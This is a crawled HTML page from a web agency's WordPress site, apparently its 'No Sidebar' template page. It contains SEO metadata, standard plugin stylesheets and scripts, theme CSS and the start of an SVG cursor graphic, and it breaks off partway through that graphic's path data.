

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odindigital.eu/no-sidebar/
body_size: 23231
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>No Sidebar - Odin Digital</title>
	<link rel="canonical" href="https://odindigital.eu/no-sidebar/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No Sidebar - Odin Digital" />
	<meta property="og:url" content="https://odindigital.eu/no-sidebar/" />
	<meta property="og:site_name" content="Odin Digital" />
	<meta property="og:image" content="https://usercontent.one/wp/odindigital.eu/wp-content/uploads/2023/11/metaimg.png?media=1769886549" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://odindigital.eu/no-sidebar/","url":"https://odindigital.eu/no-sidebar/","name":"No Sidebar - Odin Digital","isPartOf":{"@id":"https://odindigital.eu/#website"},"datePublished":"2019-01-17T12:32:34+00:00","breadcrumb":{"@id":"https://odindigital.eu/no-sidebar/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://odindigital.eu/no-sidebar/"]}]},{"@type":"BreadcrumbList","@id":"https://odindigital.eu/no-sidebar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://odindigital.eu/"},{"@type":"ListItem","position":2,"name":"No Sidebar"}]},{"@type":"WebSite","@id":"https://odindigital.eu/#website","url":"https://odindigital.eu/","name":"Odin Digital","description":"We transform vision into results-driven digital products","publisher":{"@id":"https://odindigital.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://odindigital.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://odindigital.eu/#organization","name":"Odin Digital","url":"https://odindigital.eu/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://odindigital.eu/#/schema/logo/image/","url":"https://www.odindigital.eu/wp-content/uploads/2022/10/ad-banner-odin-03.png","contentUrl":"https://www.odindigital.eu/wp-content/uploads/2022/10/ad-banner-odin-03.png","width":835,"height":835,"caption":"Odin Digital"},"image":{"@id":"https://odindigital.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odin Digital &raquo; Feed" href="https://odindigital.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odin Digital &raquo; Comments Feed" href="https://odindigital.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://odindigital.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodindigital.eu%2Fno-sidebar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://odindigital.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodindigital.eu%2Fno-sidebar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0&media=1769886549' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-grid-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4.8&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-main-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4.8&media=1769886549' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='qode-quick-view-for-woocommerce-main-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qode-quick-view-for-woocommerce/assets/css/main.min.css?ver=1.1.2&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='qode-wishlist-for-woocommerce-main-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qode-wishlist-for-woocommerce/assets/css/main.min.css?ver=1.2.8&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='woo-checkout-for-digital-goods-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woo-checkout-for-digital-goods/public/css/woo-checkout-for-digital-goods-public.css?ver=3.8.3&media=1769886549' type='text/css' media='all' />
<style id='woo-checkout-for-digital-goods-inline-css' type='text/css'>
.wc-block-checkout__main .wc-block-checkout__order-notes{display:none!important;}
/*# sourceURL=woo-checkout-for-digital-goods-inline-css */
</style>
<link rel='stylesheet' id='manon-edge-default-style-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/style.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-modules-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/css/modules.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<style id='manon-edge-modules-inline-css' type='text/css'>
@media only screen and (max-width: 1024px) {.page-id-1262 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .page-id-1262 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 27px 0 95px 0;}}@media only screen and (max-width: 1024px) {.page-id-1262 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .page-id-1262 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 27px 0 95px 0;}}.edgtf-smooth-transition-loader { background-color: #0a0a0a;}.edgtf-st-loader .edgtf-rotate-circles > div, .edgtf-st-loader .pulse, .edgtf-st-loader .double_pulse .double-bounce1, .edgtf-st-loader .double_pulse .double-bounce2, .edgtf-st-loader .cube, .edgtf-st-loader .rotating_cubes .cube1, .edgtf-st-loader .rotating_cubes .cube2, .edgtf-st-loader .stripes > div, .edgtf-st-loader .wave > div, .edgtf-st-loader .two_rotating_circles .dot1, .edgtf-st-loader .two_rotating_circles .dot2, .edgtf-st-loader .five_rotating_circles .container1 > div, .edgtf-st-loader .five_rotating_circles .container2 > div, .edgtf-st-loader .five_rotating_circles .container3 > div, .edgtf-st-loader .atom .ball-1:before, .edgtf-st-loader .atom .ball-2:before, .edgtf-st-loader .atom .ball-3:before, .edgtf-st-loader .atom .ball-4:before, .edgtf-st-loader .clock .ball:before, .edgtf-st-loader .mitosis .ball, .edgtf-st-loader .lines .line1, .edgtf-st-loader .lines .line2, .edgtf-st-loader .lines .line3, .edgtf-st-loader .lines .line4, .edgtf-st-loader .fussion .ball, .edgtf-st-loader .fussion .ball-1, .edgtf-st-loader .fussion .ball-2, .edgtf-st-loader .fussion .ball-3, .edgtf-st-loader .fussion .ball-4, .edgtf-st-loader .wave_circles .ball, .edgtf-st-loader .pulse_circles .ball { background-color: #ffffff;}@media all and (-ms-high-contrast: none) {}
/*# sourceURL=manon-edge-modules-inline-css */
</style>
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/framework/lib/icons-pack/linea-icons/style.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/framework/lib/icons-pack/linear-icons/style.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-simple_line_icons-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://odindigital.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://odindigital.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-modules-responsive-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/css/modules-responsive.min.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7COswald%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='manon-core-dashboard-style-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3814-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/uploads/elementor/css/post-3814.css?media=1769886549?ver=1769932768' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.4&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://odindigital.eu/wp-admin/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7&media=1769886549" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&media=1769886549" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://odindigital.eu/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&media=1769886549" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&media=1769886549" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&media=1769886549" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.3&media=1769886549" id="woo-checkout-for-digital-goods-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3&media=1769886549" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7&media=1769886549" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://odindigital.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://odindigital.eu/wp-json/wp/v2/pages/1262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odindigital.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://odindigital.eu/?p=1262' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2?media=1769886549') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2?media=1769886549') format('woff2');}
</style>
<link rel="icon" href="https://usercontent.one/wp/odindigital.eu/wp-content/uploads/2021/07/cropped-services-02-1-32x32.png?media=1769886549" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/odindigital.eu/wp-content/uploads/2021/07/cropped-services-02-1-192x192.png?media=1769886549" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/odindigital.eu/wp-content/uploads/2021/07/cropped-services-02-1-180x180.png?media=1769886549" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/odindigital.eu/wp-content/uploads/2021/07/cropped-services-02-1-270x270.png?media=1769886549" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.no-touch .edgtf-theme-cursor .rbt-toolbar a {cursor:pointer !important}

.rbt-toolbar {cursor:pointer}

@media (min-width:1024px) {
    .page-id-121 .edgtf-cheesy-pl article:nth-of-type(2) {
        clear:right;
    }
    .page-id-121 .edgtf-cheesy-pl article:nth-of-type(3) {
        clear:left;
    }
    .page-id-121 .edgtf-cheesy-pl article:nth-of-type(4) {
        clear: none !important;
        float: left !important;
    }
    
}

@media screen and (max-width: 1440px) {
    .page-id-121 .tp-bullets {
        transform: matrix(1, 0, 0, 1, 88, -161) !important;
    }
}

@media screen and (max-width: 1366px) {
	.page-id-121 .tp-bullets {
			transform: matrix(1, 0, 0, 1, 88, -108) !important;
	}
}

@media screen and (max-width: 1024px) {
	.page-id-121 .tp-bullets {
			transform: matrix(1, 0, 0, 1, 295, -96) !important;
			z-index: 5000;
	}
}

@media screen and (max-width: 768px) {
	.page-id-121 .tp-bullets {
			transform: matrix(1, 0, 0, 1, 210, -200) !important;
	}
}

@media screen and (max-width: 600px) {
	.page-id-121 .tp-bullets {
			transform: matrix(1, 0, 0, 1, 71, -90) !important;
	}
}

.page-id-121 .post-1696 { pointer-events: none;}

@media screen and (max-width: 480px) {
    .page-id-826 .tp-bullets {
    transform: matrix(1, 0, 0, 1, -54, -43) !important;
    }
}

.page-id-1600 .edgtf-content {
    background-size: contain;
}

.page-id-1600 header, .page-id-1600 #edgtf-back-to-top {
    display:none !important;    
}

.page-id-1600 .edgtf-content {
    transform: none !important;
    opacity: 1 !important;
}

.page-id-1600 .edgtf-homepages .edgtf-image-with-text-holder {
    opacity: 0;
    transform: translate3d(0px,40px,0);
}

.page-id-1600.edgtf-loading-title-done .edgtf-homepages .edgtf-image-with-text-holder {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    transition: .6s cubic-bezier(0.11, 0.29, 0.03, 0.88);
}

.page-id-1600 .edgtf-iwt-title {
    font-size: 15px;
}

.page-id-62 #edgtf-back-to-top.on {
    display:none;
}

.page-id-607 .edgtf-pl-loading {
		margin: 43px 0 0;
}

@media (max-width:1024px) {
.page-id-607 #edgtf-manon-loading-title.edgtf-to-top {
transform: translate3d(0,-70%,0);
}
}		</style>
		</head>
<body class="wp-singular page-template page-template-blog-standard page page-id-1262 wp-theme-manon theme-manon manon-core-2.1.3 qi-blocks-1.4.8 qodef-gutenberg--no-touch woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qode-optimizer-1.0.4 qode-quick-view-for-woocommerce-1.1.2 qqvfw--no-touch qode-wishlist-for-woocommerce-1.2.8 qwfw--no-touch manon-ver-2.7.2 edgtf-theme-cursor edgtf-svg-loading-fx edgtf-buttons-leftalign edgtf-smooth-page-transitions edgtf-smooth-page-transitions-fadeout edgtf-grid-1300 edgtf-empty-google-api edgtf-wide-dropdown-menu-content-in-grid edgtf-dark-header edgtf-sticky-header-on-scroll-down-up edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-logo-area-in-grid-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-woocommerce-columns-2 edgtf-woo-large-space edgtf-woo-pl-info-below-image edgtf-woo-single-thumb-below-image edgtf-woo-single-has-pretty-photo edgtf-default-mobile-header edgtf-sticky-up-mobile-header elementor-default elementor-kit-3814 elementor-page elementor-page-1262" itemscope itemtype="https://schema.org/WebPage">
				<div id="edgtf-theme-cursor">
				<svg x="0px" y="0px" width="48px" height="48px" viewBox="0 0 48 48" xml:space="preserve">
					<circle id="edgtf-cursor-dot" cx="24" cy="24" r="12"/>
					<path id="edgtf-cursor-flame" fill="#FFFFFF" d="M24.016,12.646c-0.002,0.002-0.004,0.005-0.007,0.008c-0.001,0.002-0.003,0.004-0.005,0.005  c-0.058,0.063-0.112,0.129-0.171,0.192c-0.006,0.006-0.011,0.014-0.017,0.02c-0.004,0.004-0.008,0.01-0.012,0.014  c-0.572,0.626-1.118,1.28-1.635,1.962c-1.219,1.605-2.277,3.358-3.075,5.292c-0.259,0.626-0.465,1.243-0.64,1.854  c-0.014,0.049-0.023,0.098-0.037,0.147c-0.474,1.251-0.742,2.665-0.742,4.166c0,0.048,0.004,0.096,0.007,0.143  c-0.002,0.023-0.006,0.047-0.007,0.071c0.002,0.034,0.003,0.068,0.004,0.103c0.034,0.992,0.217,1.942,0.512,2.831  c0.001,0.004,0.002,0.009,0.003,0.013c0.005,0.015,0.01,0.029,0.014,0.043c0.033,0.111,0.068,0.22,0.104,0.329  c0.026,0.08,0.049,0.166,0.077,0.244c0.016,0.041,0.029,0.083,0.043,0.125c0.001,0.003,0.003,0.007,0.004,0.01  c0.006,0.019,0.012,0.038,0.019,0.056c0.004,0.009,0.008,0.02,0.013,0.029c0.012,0.029,0.024,0.056,0.037,0.083  c0.015,0.033,0.029,0.065,0.044,0.099c0.033,0.069,0.07,0.134,0.104,0.201c0.015,0.03,0.032,0.054,0.046,0.083  